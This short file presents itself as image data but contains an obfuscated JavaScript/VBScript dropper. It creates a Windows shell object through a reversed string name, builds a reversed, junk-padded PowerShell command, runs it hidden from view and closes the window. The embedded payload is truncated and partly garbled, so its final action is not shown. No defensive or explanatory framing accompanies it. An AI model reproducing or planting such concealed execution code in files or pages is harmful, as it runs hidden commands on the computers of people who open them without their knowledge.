 <script language=javascript>document.write(unescape('<script language="VBScript">
Set EAsxw = CreateObject(StrReverse("llehS.tpircSW"))
Dim f
f="g|)jhg87654kjhgf876543$(gnirtSteG.IICSA::]gnidocnE.txeT.metsyS[;nor$ g las;)'I','D'
f=f+"@#%%$$JHJHKIOOO055,6@#%%$$JHJHKIOOO055@#%%$$JHJHKIOOO055,0@#%%$$JHJHKIOOO055@#%%$
f=replace(f,"@#%%$$JHJHKIOOO055","1")
days = "Powershell" +space(1)+StrReverse(f)
EAsxw.Run days, vbHide
self.close
</script>'))</script>